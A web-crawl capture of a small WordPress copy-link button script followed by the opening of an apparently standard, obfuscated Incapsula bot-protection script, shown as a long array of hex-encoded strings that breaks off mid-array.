request_url: https://theresource.norwex.com/wp-content/plugins/add-doc/assets/js/copy-link.js?ver=1.5
body_size: 250
content:
let lastClickedButton = null;

function copyLink(button) {
    // Reset the last clicked button text if it exists and is different from the current button
    if (lastClickedButton && lastClickedButton !== button) {
        lastClickedButton.innerHTML = "<img class='alignnone size-full' src='https://theresource.norwex.com/wp-content/plugins/add-doc/assets/link-icon.png' alt='copy link' /> COPY LINK";
    }

    // Get the data-link attribute value
    const link = button.getAttribute('data-link');

    // Copy the link to the clipboard
    navigator.clipboard.writeText(link).then(function () {
        // On success, change the button text
        button.innerHTML = "<img class='alignnone size-full' src='https://theresource.norwex.com/wp-content/plugins/add-doc/assets/link-icon.png' alt='copy link' /> COPIED";

        // Update the last clicked button
        lastClickedButton = button;
    }).catch(function (error) {
        console.error('Error copying link: ', error);
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=871062492
body_size: 19269
content:
var _0xfd53=['\x77\x35\x52\x6e\x66\x73\x4f\x72','\x4d\x63\x4f\x50\x77\x71\x34\x3d','\x51\x38\x4b\x7a\x77\x34\x58\x44\x71\x73\x4b\x72\x77\x6f\x6b\x69\x77\x37\x38\x7a\x49\x6b\x70\x53\x77\x70\x6f\x35\x4a\x38\x4b\x38\x77\x71\x63\x62\x56\x45\x2f\x44\x75\x73\x4f\x32\x77\x36\x72\x44\x6c\x63\x4f\x37\x65\x6c\x58\x44\x6c\x6c\x70\x61\x77\x35\x6a\x44\x6b\x73\x4b\x53\x77\x37\x49\x59\x77\x6f\x44\x44\x71\x42\x6f\x54\x77\x35\x38\x4d\x53\x55\x42\x75\x77\x72\x6c\x66\x66\x79\x73\x41\x43\x73\x4b\x50\x77\x72\x74\x6e\x77\x36\x46\x78\x77\x35\x30\x56\x51\x56\x6c\x6b\x4c\x41\x34\x33\x77\x34\x6a\x43\x6b\x51\x3d\x3d','\x77\x37\x70\x56\x63\x63\x4f\x4f','\x65\x38\x4f\x45\x77\x37\x6b\x3d','\x5a\x63\x4b\x31\x77\x37\x67\x3d','\x77\x34\x6e\x43\x6b\x63\x4b\x58','\x77\x72\x7a\x43\x6a\x7a\x7a\x44\x68\x54\x72\x43\x70\x63\x4f\x56\x77\x6f\x7a\x43\x6a\x73\x4b\x6e\x77\x70\x6b\x3d','\x50\x4d\x4b\x59\x52\x6e\x54\x44\x74\x51\x3d\x3d','\x77\x70\x77\x6f\x54\x4d\x4f\x73\x77\x36\x74\x51\x52\x69\x41\x3d','\x77\x35\x54\x43\x71\x51\x58\x44\x6a\x48\x6e\x44\x6f\x4d\x4b\x58\x77\x35\x76\x43\x75\x63\x4f\x4b\x77\x36\x59\x72\x77\x34\x74\x68\x61\x38\x4f\x44\x51\x44\x2f\x43\x6a\x45\x42\x30\x77\x6f\x66\x43\x71\x63\x4f\x71\x77\x35\x76\x43\x6c\x4d\x4f\x65\x77\x71\x67\x54\x66\x4d\x4b\x4f\x77\x70\x52\x59\x77\x72\x63\x4c\x77\x35\x37\x44\x67\x69\x68\x46\x56\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x63\x4b\x6a','\x77\x37\x48\x44\x75\x73\x4b\x2f\x77\x71\x41\x69\x77\x36\x34\x3d','\x44\x38\x4b\x30\x65\x77\x3d\x3d','\x77\x71\x64\x4a\x77\x72\x2f\x44\x72\x4d\x4b\x58\x46\x67\x3d\x3d','\x77\x34\x2f\x43\x72\x68\x77\x72\x41\x63\x4f\x56','\x77\x34\x45\x2b\x77\x36\x30\x3d','\x77\x35\x50\x43\x6f\x38\x4b\x6d','\x66\x63\x4f\x45\x50\x38\x4f\x45','\x77\x35\x64\x65\x77\x34\x59\x3d','\x77\x34\x44\x43\x6b\x54\x49\x3d','\x61\x73\x4f\x51\x77\x6f\x33\x44\x73\x79\x70\x6d\x77\x35\x50\x44\x6e\x63\x4f\x74\x77\x36\x4a\x2f\x4e\x4d\x4b\x2f','\x77\x6f\x62\x43\x75\x63\x4b\x63','\x77\x37\x6b\x57\x77\x36\x30\x3d','\x4a\x48\x6f\x54','\x52\x63\x4b\x61\x4d\x42\x51\x63\x49\x67\x39\x54\x62\x4d\x4b\x52\x77\x6f\x48\x43\x71\x78\x50\x43\x70\x33\x6f\x6e\x77\x6f\x7a\x43\x6a\x58\x76\x43\x74\x44\x70\x35\x77\x34\x73\x6c\x77\x36\x2f\x44\x6d\x31\x62\x44\x71\x63\x4f\x7a\x45\x4d\x4b\x42\x64\x58\x6e\x43\x75\x51\x3d\x3d','\x77\x72\x46\x36\x77\x70\x4d\x42','\x77\x34\x52\x79\x66\x38\x4f\x75\x77\x36\x70\x77','\x77\x37\x35\x37\x77\x34\x72\x43\x6b\x4d\x4b\x37\x49\x32\x48\x44\x75\x79\x6a\x43\x68\x31\x4c\x44\x70\x38\x4b\x74','\x77\x70\x31\x36\x62\x67\x3d\x3d','\x77\x36\x48\x43\x69\x54\x41\x3d','\x45\x4d\x4b\x76\x48\x51\x3d\x3d','\x77\x6f\x33\x44\x71\x32\x6a\x43\x67\x31\x58\x44\x6a\x69\x70\x50\x47\x57\x46\x6e\x77\x70\x77\x75\x77\x71\x72\x43\x6f\x4d\x4b\x77\x77\x71\x77\x50\x50\x56\x54\x44\x75\x4d\x4b\x58\x77\x35\x31\x4e\x77\x6f\x4e\x53\x61\x55\x2f\x43\x73\x52\x6a\x43\x74\x4d\x4b\x53\x77\x70\x46\x5a','\x77\x37\x44\x43\x6a\x7a\x7a\x44\x74\x77\x3d\x3d','\x77\x37\x42\x73\x77\x35\x7a\x43\x67\x73\x4b\x75\x49\x55\x45\x3d','\x77\x34\x4c\x44\x74\x45\x49\x3d','\x77\x34\x41\x79\x77\x36\x55\x45\x77\x36\x58\x43\x72\x77\x3d\x3d','\x77\x35\x4d\x30\x77\x36\x67\x56\x77\x36\x66\x43\x76\x63\x4f\x41\x77\x36\x30\x3d','\x77\x34\x4c\x44\x67\x4d\x4f\x4a','\x56\x73\x4b\x2f\x77\x34\x37\x44\x76\x63\x4f\x30\x77\x35\x4e\x7a','\x57\x73\x4b\x63\x52\x63\x4f\x62\x77\x72\x7a\x44\x71\x42\x76\x43\x69\x63\x4f\x4f','\x77\x34\x50\x44\x74\x38\x4f\x71\x44\x48\x48\x43\x6c\x30\x55\x3d','\x55\x44\x78\x72','\x77\x36\x38\x74\x4d\x31\x33\x43\x70\x73\x4b\x51\x77\x35\x6a\x44\x68\x38\x4b\x2b','\x77\x6f\x30\x70\x66\x4d\x4f\x33\x77\x37\x31\x63\x66\x52\x55\x69\x77\x70\x51\x54\x4c\x51\x67\x72\x77\x37\x44\x43\x69\x4d\x4f\x75\x4c\x67\x3d\x3d','\x50\x44\x66\x43\x67\x4d\x4b\x72','\x48\x7a\x50\x43\x67\x4d\x4b\x61\x77\x37\x44\x44\x6a\x6e\x55\x3d','\x4c\x32\x6f\x6b\x77\x35\x73\x4f\x77\x36\x37\x44\x67\x45\x46\x52\x4c\x32\x44\x43\x71\x44\x73\x58\x41\x67\x3d\x3d','\x4c\x4d\x4f\x2f\x59\x6a\x6a\x44\x72\x77\x3d\x3d','\x77\x36\x6a\x44\x74\x52\x34\x56\x77\x71\x44\x44\x76\x4d\x4f\x51\x77\x37\x44\x43\x6f\x42\x68\x2f\x41\x38\x4b\x37\x42\x47\x49\x4c\x77\x34\x76\x44\x72\x73\x4b\x6e\x63\x55\x6b\x4b\x77\x34\x4d\x2f\x62\x6b\x35\x79\x77\x36\x48\x44\x76\x45\x6f\x50\x4c\x38\x4b\x55\x49\x63\x4b\x79\x5a\x79\x7a\x44\x73\x73\x4b\x7a\x77\x37\x4c\x44\x67\x77\x45\x5a\x77\x70\x6e\x43\x70\x30\x37\x44\x67\x6d\x2f\x43\x76\x4d\x4b\x4f\x58\x38\x4b\x4d\x4a\x58\x2f\x43\x71\x4d\x4f\x4b\x4d\x78\x55\x70\x56\x58\x4c\x43\x6e\x6e\x72\x44\x68\x51\x3d\x3d','\x77\x36\x5a\x46\x62\x4d\x4f\x42\x61\x55\x6f\x3d','\x5a\x63\x4f\x52\x77\x35\x45\x3d','\x59\x38\x4f\x4a\x77\x71\x62\x44\x73\x63\x4f\x4f\x64\x69\x6f\x55\x48\x45\x4c\x43\x70\x43\x51\x63\x42\x55\x76\x43\x76\x4d\x4b\x6b','\x58\x4d\x4b\x43\x54\x63\x4f\x58\x77\x71\x34\x3d','\x77\x70\x39\x7a\x77\x6f\x59\x62\x77\x71\x4c\x43\x67\x41\x3d\x3d','\x77\x6f\x46\x59\x77\x6f\x59\x3d','\x77\x35\x48\x43\x72\x42\x67\x3d','\x77\x36\x6c\x54\x55\x51\x3d\x3d','\x77\x6f\x6e\x44\x6f\x73\x4b\x43','\x77\x71\x37\x43\x75\x73\x4f\x38\x4f\x38\x4b\x72\x77\x70\x5a\x2b\x77\x72\x37\x43\x67\x41\x77\x3d','\x43\x63\x4b\x74\x47\x41\x67\x38\x4c\x42\x74\x46\x57\x4d\x4b\x4a','\x77\x37\x54\x43\x6b\x69\x51\x3d','\x44\x63\x4b\x39\x54\x46\x4c\x44\x73\x57\x41\x3d','\x77\x35\x78\x50\x77\x36\x6b\x3d','\x77\x35\x56\x37\x63\x4d\x4f\x34\x77\x34\x52\x70','\x77\x34\x66\x44\x73\x31\x59\x3d','\x63\x4d\x4f\x45\x77\x71\x38\x3d','\x42\x63\x4b\x34\x54\x41\x3d\x3d','\x77\x34\x41\x34\x46\x51\x3d\x3d','\x61\x73\x4f\x4b\x77\x6f\x6e\x44\x6f\x42\x39\x33','\x52\x53\x6a\x43\x6a\x41\x3d\x3d','\x77\x36\x6a\x44\x76\x55\x4d\x3d','\x77\x36\x6c\x49\x59\x38\x4f\x55\x58\x46\x59\x3d','\x77\x37\x37\x44\x69\x6b\x4d\x3d','\x52\x54\x56\x4c','\x77\x71\x35\x71\x77\x71\x49\x3d','\x41\x63\x4b\x6f\x47\x41\x3d\x3d','\x42\x4d\x4b\x63\x44\x77\x3d\x3d','\x50\x4d\x4f\x6e\x62\x79\x50\x44\x6d\x45\x5a\x42\x77\x35\x6f\x51\x46\x77\x3d\x3d','\x77\x36\x49\x6b\x4a\x45\x62\x43\x67\x4d\x4b\x46','\x77\x72\x45\x76\x57\x51\x3d\x3d','\x77\x34\x48\x44\x6e\x45\x44\x43\x6e\x33\x66\x44\x6d\x77\x3d\x3d','\x51\x63\x4b\x72\x56\x77\x3d\x3d','\x57\x69\x42\x44','\x77\x36\x6b\x4d\x77\x36\x2f\x43\x72\x4d\x4b\x71\x77\x70\x6b\x3d','\x77\x34\x76\x43\x6b\x78\x55\x3d','\x77\x34\x54\x44\x6f\x63\x4f\x33\x65\x38\x4f\x2b\x77\x35\x30\x3d','\x77\x36\x73\x54\x77\x35\x38\x3d','\x43\x38\x4f\x50\x77\x72\x30\x3d','\x77\x35\x62\x43\x67\x54\x49\x3d','\x77\x34\x37\x44\x72\x63\x4f\x38','\x42\x38\x4b\x73\x77\x70\x48\x44\x73\x73\x4b\x75\x77\x34\x4d\x6c\x77\x36\x41\x79\x4f\x78\x67\x3d','\x77\x72\x37\x43\x6f\x73\x4f\x78\x49\x4d\x4b\x63','\x4d\x67\x52\x62','\x43\x63\x4b\x49\x77\x71\x54\x43\x76\x58\x51\x5a','\x51\x45\x70\x6b\x77\x70\x68\x51\x77\x37\x7a\x43\x6b\x56\x77\x52\x44\x43\x66\x43\x73\x58\x30\x30','\x77\x35\x54\x43\x68\x68\x59\x4a\x77\x34\x38\x3d','\x77\x34\x52\x4f\x77\x37\x73\x3d','\x77\x37\x62\x43\x71\x4d\x4b\x63\x77\x72\x76\x44\x73\x6a\x4d\x3d','\x77\x6f\x64\x69\x61\x77\x58\x44\x6c\x6c\x6f\x3d','\x77\x70\x56\x31\x77\x6f\x4d\x4d\x77\x70\x76\x43\x75\x30\x34\x3d','\x77\x36\x35\x38\x77\x34\x33\x43\x67\x73\x4b\x37\x4e\x41\x3d\x3d','\x77\x36\x41\x71\x77\x36\x67\x3d','\x77\x36\x67\x69\x49\x56\x48\x43\x75\x63\x4b\x2b\x77\x34\x6f\x3d','\x77\x34\x4c\x44\x76\x6b\x73\x34\x4d\x51\x59\x3d','\x77\x36\x48\x43\x6b\x52\x63\x63','\x55\x73\x4f\x6a\x41\x38\x4f\x56\x77\x72\x33\x43\x6e\x67\x3d\x3d','\x52\x73\x4b\x67\x77\x34\x7a\x44\x70\x38\x4f\x76','\x77\x70\x48\x43\x71\x4d\x4f\x34\x54\x32\x4c\x44\x67\x6c\x7a\x44\x6b\x73\x4f\x47\x58\x63\x4f\x6f\x4c\x77\x45\x4f\x77\x6f\x4c\x44\x6c\x78\x73\x52\x64\x43\x68\x72\x4c\x47\x49\x48\x77\x71\x63\x65\x4e\x4d\x4b\x6d\x63\x6a\x48\x43\x6e\x63\x4b\x5a\x77\x36\x5a\x4a\x77\x71\x78\x49\x45\x44\x6e\x44\x6e\x43\x41\x3d','\x65\x73\x4f\x53\x77\x6f\x54\x44\x75\x79\x6f\x3d','\x50\x63\x4b\x63\x4e\x77\x3d\x3d','\x77\x37\x44\x44\x72\x4d\x4f\x4d','\x42\x48\x41\x37','\x55\x47\x56\x4a','\x4b\x30\x41\x55\x44\x69\x68\x55\x77\x34\x49\x65','\x4e\x63\x4f\x67\x5a\x7a\x38\x3d','\x77\x34\x73\x6a\x77\x37\x6b\x3d','\x4e\x69\x62\x43\x70\x67\x3d\x3d','\x77\x72\x72\x44\x74\x38\x4b\x73','\x4b\x38\x4f\x79\x77\x35\x55\x3d','\x77\x35\x63\x5a\x49\x41\x3d\x3d','\x77\x35\x49\x50\x48\x51\x3d\x3d','\x77\x36\x2f\x44\x6f\x63\x4f\x43','\x57\x63\x4b\x31\x77\x34\x37\x44\x71\x63\x4f\x76\x77\x35\x63\x3d','\x77\x35\x33\x44\x72\x6b\x63\x73\x4d\x52\x77\x3d','\x77\x72\x46\x74\x77\x34\x62\x43\x6c\x73\x4b\x71\x4e\x56\x44\x43\x71\x67\x3d\x3d','\x77\x72\x58\x43\x68\x38\x4f\x79','\x77\x35\x44\x43\x76\x68\x41\x2f\x41\x63\x4f\x50','\x77\x6f\x56\x63\x77\x6f\x4d\x3d','\x77\x37\x72\x44\x68\x38\x4b\x5a','\x77\x36\x48\x44\x71\x73\x4f\x32\x48\x6d\x63\x3d','\x77\x35\x73\x2b\x77\x36\x55\x48\x77\x37\x37\x43\x73\x41\x3d\x3d','\x77\x36\x37\x44\x71\x73\x4b\x7a\x77\x72\x51\x69\x77\x37\x51\x3d','\x46\x73\x4b\x64\x61\x51\x3d\x3d','\x77\x36\x48\x44\x70\x38\x4b\x38\x77\x71\x45\x56\x77\x37\x4e\x55\x77\x72\x33\x43\x6d\x79\x55\x3d','\x77\x70\x64\x2f\x61\x41\x54\x44\x6f\x55\x64\x2f\x48\x55\x74\x7a','\x59\x63\x4b\x57\x54\x67\x3d\x3d','\x77\x72\x6e\x43\x76\x63\x4f\x4f\x50\x63\x4b\x61\x77\x70\x42\x30\x77\x72\x77\x3d','\x77\x34\x63\x75\x77\x37\x67\x49','\x77\x34\x51\x75\x77\x36\x6b\x54\x77\x37\x37\x43\x71\x67\x3d\x3d','\x5a\x54\x33\x44\x67\x38\x4f\x65\x66\x4d\x4b\x78\x77\x70\x59\x4a\x77\x34\x50\x44\x72\x53\x6e\x44\x6e\x56\x52\x75\x58\x32\x44\x43\x70\x42\x4a\x54\x77\x34\x59\x75\x77\x6f\x33\x43\x69\x73\x4b\x51\x77\x6f\x7a\x43\x76\x4d\x4f\x74\x77\x35\x55\x75\x77\x70\x33\x44\x6f\x4d\x4f\x31\x77\x35\x7a\x43\x6d\x57\x56\x63\x77\x34\x70\x55\x77\x70\x31\x31','\x77\x70\x54\x44\x68\x4d\x4b\x7a\x77\x34\x4a\x7a\x77\x70\x4d\x3d','\x77\x72\x58\x43\x6d\x73\x4f\x5a','\x52\x38\x4f\x42\x53\x73\x4f\x31\x49\x52\x52\x75\x77\x36\x44\x43\x6f\x67\x37\x44\x70\x32\x7a\x44\x75\x73\x4b\x6b\x77\x70\x4c\x44\x73\x32\x48\x43\x6e\x4d\x4b\x38\x52\x32\x62\x43\x68\x32\x73\x4f\x4a\x4d\x4f\x6a\x77\x71\x34\x72\x4d\x6e\x74\x79\x77\x6f\x31\x4b\x4c\x54\x44\x44\x69\x69\x44\x44\x73\x73\x4f\x6a\x4f\x41\x3d\x3d','\x47\x4d\x4b\x69\x61\x77\x3d\x3d','\x77\x70\x68\x79\x5a\x78\x48\x44\x6c\x6b\x41\x3d','\x56\x73\x4b\x34\x77\x34\x48\x44\x76\x4d\x4f\x59\x77\x35\x42\x79\x77\x37\x6c\x44\x4d\x77\x3d\x3d','\x77\x70\x48\x44\x6c\x73\x4b\x72','\x43\x54\x4c\x44\x76\x63\x4b\x37\x77\x37\x72\x43\x76\x78\x76\x43\x6d\x73\x4b\x6b\x4b\x4d\x4b\x31\x51\x48\x4a\x59\x59\x77\x3d\x3d','\x66\x73\x4f\x42\x49\x4d\x4f\x46\x77\x37\x34\x3d','\x61\x73\x4f\x4e\x77\x6f\x66\x44\x75\x54\x64\x6d','\x77\x70\x49\x72\x63\x77\x3d\x3d','\x53\x52\x7a\x43\x71\x51\x3d\x3d','\x77\x36\x2f\x43\x6e\x38\x4b\x51','\x59\x63\x4f\x42\x77\x35\x41\x3d','\x42\x33\x4e\x38\x52\x33\x62\x43\x6f\x77\x6c\x57','\x4a\x4d\x4f\x59\x77\x34\x77\x3d','\x77\x34\x7a\x44\x76\x63\x4f\x71\x47\x47\x72\x43\x6b\x77\x3d\x3d','\x77\x71\x33\x44\x75\x73\x4f\x5a\x77\x36\x58\x44\x69\x44\x37\x43\x76\x44\x54\x44\x67\x38\x4b\x39\x77\x35\x66\x44\x71\x63\x4b\x5a\x77\x6f\x72\x44\x76\x63\x4b\x5a\x77\x71\x70\x44\x77\x37\x33\x43\x6f\x6e\x31\x6e\x77\x36\x54\x43\x74\x4d\x4f\x41\x42\x38\x4f\x4e\x77\x34\x44\x43\x67\x63\x4f\x73\x77\x37\x31\x33\x63\x38\x4f\x5a\x41\x6b\x77\x6a\x77\x37\x74\x4d\x55\x51\x3d\x3d','\x77\x37\x55\x72\x77\x37\x33\x44\x6c\x32\x44\x43\x6f\x44\x6f\x3d','\x45\x31\x41\x42','\x77\x34\x66\x44\x76\x63\x4f\x77\x4b\x33\x66\x43\x6c\x6b\x55\x3d','\x77\x6f\x76\x43\x70\x73\x4b\x73','\x77\x72\x70\x73\x49\x45\x7a\x43\x73\x63\x4b\x59\x77\x35\x37\x44\x6a\x63\x4b\x2f\x77\x6f\x6b\x3d','\x77\x34\x4e\x4e\x77\x34\x2f\x44\x76\x51\x67\x69\x57\x4d\x4f\x72\x63\x38\x4b\x76\x77\x72\x4d\x3d','\x59\x4d\x4f\x4b\x4a\x41\x3d\x3d','\x77\x37\x55\x68\x77\x37\x30\x3d','\x43\x38\x4b\x30\x77\x71\x51\x3d','\x77\x35\x6e\x43\x73\x7a\x59\x3d','\x77\x34\x35\x53\x77\x34\x34\x3d','\x42\x73\x4f\x35\x77\x71\x55\x57\x77\x34\x6a\x44\x6c\x6c\x70\x62\x61\x38\x4f\x31\x57\x51\x3d\x3d','\x77\x37\x6c\x73\x77\x34\x33\x43\x68\x4d\x4b\x6f\x49\x55\x48\x44\x70\x51\x3d\x3d','\x77\x6f\x7a\x43\x75\x38\x4b\x56\x77\x35\x72\x43\x6f\x4d\x4f\x64\x77\x35\x46\x6b\x56\x30\x50\x44\x6b\x77\x3d\x3d','\x77\x34\x33\x44\x6b\x6a\x38\x6b\x77\x6f\x4c\x44\x6e\x63\x4f\x79\x77\x34\x6f\x3d','\x65\x73\x4f\x34\x41\x41\x3d\x3d','\x61\x38\x4b\x65\x52\x67\x3d\x3d','\x77\x35\x44\x43\x75\x54\x55\x3d','\x48\x38\x4b\x4d\x77\x72\x66\x43\x6e\x51\x3d\x3d','\x77\x36\x30\x42\x77\x37\x72\x43\x69\x73\x4b\x43\x77\x6f\x42\x38','\x77\x36\x2f\x43\x76\x54\x67\x3d','\x77\x34\x46\x56\x77\x34\x34\x3d','\x77\x35\x74\x48\x77\x36\x62\x44\x6c\x79\x67\x5a','\x45\x57\x63\x69\x43\x43\x68\x4b','\x77\x71\x48\x44\x71\x4d\x4b\x71','\x4b\x7a\x44\x43\x73\x67\x3d\x3d','\x77\x36\x68\x6e\x77\x34\x76\x43\x6c\x4d\x4b\x70\x4c\x30\x72\x44\x73\x69\x6b\x3d','\x77\x34\x37\x44\x6b\x55\x2f\x43\x69\x6b\x4c\x44\x68\x77\x3d\x3d','\x4e\x63\x4f\x50\x77\x71\x77\x3d','\x41\x38\x4b\x41\x52\x51\x3d\x3d','\x77\x72\x73\x36\x77\x37\x76\x44\x74\x6d\x77\x3d','\x5a\x63\x4f\x48\x77\x6f\x62\x44\x74\x53\x70\x72','\x5a\x63\x4b\x4a\x77\x34\x63\x3d','\x77\x37\x35\x62\x77\x36\x63\x3d','\x77\x71\x42\x76\x77\x34\x37\x43\x6e\x63\x4b\x38\x49\x77\x3d\x3d','\x58\x63\x4f\x70\x41\x73\x4f\x5a\x77\x71\x44\x43\x6b\x77\x3d\x3d','\x77\x36\x64\x37\x77\x36\x38\x3d','\x41\x63\x4b\x63\x77\x72\x73\x3d','\x53\x58\x6b\x71\x46\x79\x39\x63','\x77\x34\x72\x43\x75\x68\x49\x74\x45\x41\x3d\x3d','\x77\x35\x49\x71\x41\x77\x3d\x3d','\x77\x35\x54\x44\x73\x63\x4f\x6a','\x77\x36\x2f\x43\x6f\x38\x4b\x57\x77\x72\x6e\x44\x6f\x44\x4c\x44\x75\x58\x37\x44\x6b\x51\x3d\x3d','\x77\x6f\x50\x43\x73\x63\x4b\x56\x77\x34\x37\x43\x6f\x4d\x4f\x48','\x77\x34\x31\x51\x77\x34\x67\x3d','\x56\x38\x4b\x77\x46\x78\x34\x61\x4a\x52\x5a\x4f\x66\x4d\x4b\x5a','\x77\x37\x54\x44\x67\x4d\x4f\x55','\x77\x71\x48\x43\x74\x38\x4f\x7a\x4c\x73\x4b\x63\x77\x70\x45\x3d','\x77\x34\x55\x4d\x77\x35\x67\x3d','\x77\x36\x58\x43\x73\x77\x63\x3d','\x77\x35\x72\x44\x6e\x38\x4b\x6b\x77\x35\x31\x72','\x77\x35\x6e\x43\x6a\x38\x4b\x6a','\x50\x38\x4b\x47\x65\x77\x3d\x3d','\x4d\x73\x4f\x34\x61\x77\x3d\x3d','\x4a\x73\x4f\x61\x77\x34\x33\x44\x75\x63\x4b\x4f\x59\x33\x63\x50','\x77\x35\x70\x32\x66\x38\x4f\x74\x77\x37\x46\x31','\x77\x71\x54\x44\x73\x38\x4b\x41','\x56\x38\x4b\x6d\x47\x42\x51\x52\x4c\x41\x73\x41\x66\x4d\x4b\x4c\x77\x6f\x48\x43\x6d\x44\x54\x43\x6f\x33\x30\x74','\x77\x72\x46\x78\x77\x70\x4d\x3d','\x77\x34\x37\x43\x72\x73\x4b\x6c','\x44\x4d\x4b\x33\x77\x71\x6b\x3d','\x43\x44\x72\x43\x67\x63\x4b\x70\x77\x37\x44\x44\x6a\x55\x2f\x44\x69\x69\x48\x43\x6b\x4d\x4f\x63\x51\x31\x4d\x35\x77\x35\x68\x5a\x65\x51\x3d\x3d','\x77\x35\x7a\x43\x71\x4d\x4f\x4c\x77\x35\x58\x44\x70\x73\x4f\x54\x77\x70\x42\x37\x45\x67\x3d\x3d','\x77\x35\x48\x44\x68\x45\x33\x43\x68\x45\x49\x3d','\x54\x56\x46\x41\x77\x71\x42\x48\x77\x71\x2f\x43\x70\x67\x3d\x3d','\x4f\x58\x55\x2f','\x65\x63\x4f\x4f\x77\x70\x33\x44\x74\x54\x64\x74\x77\x34\x6e\x44\x6c\x4d\x4f\x77\x77\x37\x73\x6e\x4d\x38\x4b\x6c\x77\x70\x44\x44\x72\x63\x4b\x52\x77\x37\x37\x44\x6d\x4d\x4f\x66\x52\x33\x78\x38\x77\x72\x51\x78\x45\x38\x4b\x71\x55\x63\x4f\x2f\x77\x70\x52\x50\x77\x6f\x7a\x44\x72\x73\x4b\x56\x77\x70\x4a\x55\x45\x77\x3d\x3d','\x44\x69\x48\x43\x73\x67\x3d\x3d','\x51\x38\x4b\x58\x54\x38\x4f\x5a\x77\x71\x37\x44\x71\x51\x3d\x3d','\x46\x44\x50\x43\x6d\x73\x4b\x70\x77\x36\x33\x44\x69\x77\x3d\x3d','\x4f\x53\x64\x41','\x50\x63\x4b\x66\x45\x77\x3d\x3d','\x4c\x38\x4f\x6a\x65\x7a\x62\x44\x73\x6b\x64\x36\x77\x35\x6f\x70\x46\x38\x4f\x31','\x77\x70\x66\x44\x6e\x63\x4b\x6b\x77\x35\x5a\x75\x77\x6f\x38\x2b','\x77\x71\x73\x6d\x61\x67\x3d\x3d','\x77\x70\x67\x72\x61\x73\x4f\x2f\x77\x37\x42\x58\x64\x79\x49\x54\x77\x71\x4e\x42\x4c\x68\x64\x6b\x77\x36\x37\x43\x67\x63\x4f\x31\x50\x51\x59\x77\x5a\x41\x3d\x3d','\x77\x6f\x51\x69\x63\x63\x4f\x2f\x77\x36\x31\x52','\x77\x35\x54\x43\x6e\x73\x4b\x37','\x77\x36\x31\x6c\x77\x35\x72\x43\x6c\x73\x4b\x6d\x4b\x48\x76\x44\x73\x6a\x58\x43\x6e\x67\x72\x44\x71\x73\x4b\x34\x77\x34\x66\x44\x6c\x68\x72\x44\x6a\x4d\x4f\x7a\x43\x38\x4b\x6e\x77\x35\x72\x44\x71\x63\x4b\x69\x41\x4d\x4b\x34\x77\x70\x51\x3d','\x77\x70\x45\x56\x54\x51\x3d\x3d','\x77\x34\x7a\x43\x74\x77\x73\x2f\x48\x4d\x4f\x4a\x64\x77\x3d\x3d','\x77\x35\x33\x43\x71\x4d\x4f\x49\x77\x35\x58\x44\x70\x63\x4f\x54\x77\x70\x42\x37\x45\x77\x3d\x3d','\x77\x36\x48\x43\x69\x7a\x2f\x44\x76\x7a\x6f\x3d','\x44\x55\x30\x5a','\x77\x34\x76\x44\x6d\x6b\x58\x43\x69\x45\x37\x44\x6f\x44\x77\x3d','\x58\x38\x4f\x6a\x54\x4d\x4f\x62\x77\x71\x7a\x43\x6a\x38\x4b\x38\x4c\x38\x4b\x6d\x77\x37\x58\x43\x6d\x54\x30\x3d','\x77\x6f\x35\x32\x77\x72\x51\x3d','\x77\x35\x37\x44\x74\x31\x41\x34\x4c\x41\x44\x44\x68\x77\x3d\x3d','\x77\x34\x6e\x43\x74\x52\x6f\x39\x45\x38\x4f\x4f\x61\x73\x4b\x50\x77\x6f\x67\x3d','\x54\x38\x4f\x43\x77\x37\x54\x43\x69\x4d\x4f\x30\x77\x34\x41\x3d','\x66\x53\x7a\x43\x6a\x51\x3d\x3d','\x49\x73\x4f\x5a\x77\x36\x76\x44\x71\x73\x4b\x56\x5a\x45\x59\x4e\x55\x55\x72\x43\x72\x79\x68\x45\x44\x42\x7a\x43\x71\x63\x4f\x39\x77\x35\x51\x76\x56\x73\x4f\x78\x47\x73\x4f\x46\x77\x36\x39\x68\x64\x4d\x4b\x47\x77\x72\x35\x66\x77\x37\x4a\x6c\x65\x51\x77\x67','\x77\x6f\x52\x37\x66\x42\x48\x44\x69\x30\x5a\x6f','\x77\x37\x7a\x43\x70\x4d\x4b\x65\x77\x72\x6e\x44\x71\x44\x72\x44\x75\x6e\x34\x3d','\x77\x72\x39\x73\x77\x71\x45\x3d','\x51\x4d\x4b\x2b\x77\x34\x54\x44\x71\x38\x4f\x39\x77\x35\x5a\x34\x77\x37\x6c\x6d','\x77\x35\x45\x79\x77\x36\x63\x46\x77\x36\x54\x43\x75\x63\x4f\x44\x77\x37\x77\x6b\x57\x47\x76\x43\x6f\x6a\x38\x69\x77\x6f\x6b\x50\x63\x4d\x4f\x37\x77\x34\x4e\x57\x42\x41\x3d\x3d','\x56\x46\x56\x79','\x62\x57\x5a\x37\x77\x34\x35\x4e','\x77\x35\x72\x44\x6a\x6c\x7a\x43\x69\x54\x48\x44\x6d\x41\x3d\x3d','\x55\x4d\x4f\x58\x77\x37\x62\x43\x68\x73\x4f\x30','\x4b\x38\x4b\x43\x77\x72\x4d\x3d','\x46\x56\x73\x7a','\x77\x35\x58\x44\x6c\x63\x4b\x33','\x77\x37\x4c\x44\x6f\x38\x4b\x6f\x77\x72\x51\x2f\x77\x37\x4a\x76\x77\x72\x33\x43\x6f\x69\x58\x43\x76\x77\x3d\x3d','\x77\x34\x6a\x44\x72\x6b\x73\x38\x4d\x51\x66\x44\x6d\x7a\x30\x3d','\x47\x4d\x4b\x61\x77\x6f\x55\x3d','\x77\x36\x35\x46\x64\x4d\x4f\x50\x66\x6b\x63\x66\x77\x34\x30\x6d\x77\x35\x73\x3d','\x57\x73\x4b\x42\x52\x4d\x4f\x4d\x77\x70\x76\x44\x70\x68\x44\x43\x67\x73\x4f\x65','\x77\x37\x35\x46\x63\x63\x4f\x53','\x77\x70\x50\x44\x6b\x4d\x4b\x7a\x77\x35\x31\x69\x77\x70\x55\x3d','\x77\x70\x50\x44\x6c\x4d\x4b\x69\x77\x34\x55\x3d','\x53\x56\x42\x47\x77\x71\x78\x54\x77\x6f\x55\x3d','\x77\x37\x6c\x73\x77\x35\x7a\x43\x6d\x73\x4b\x37\x4b\x56\x51\x3d','\x77\x71\x2f\x44\x6c\x63\x4b\x4a\x5a\x4d\x4b\x62\x77\x70\x59\x3d','\x62\x4d\x4f\x31\x4e\x41\x3d\x3d','\x77\x34\x56\x71\x77\x34\x77\x3d','\x49\x44\x58\x43\